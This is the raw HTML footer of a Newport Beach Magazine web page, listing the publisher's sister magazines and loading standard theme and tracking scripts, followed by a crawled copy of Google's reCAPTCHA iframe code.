				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69777ab61a39a
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CzvL02CeQkfz3puYHscSUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769437882116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>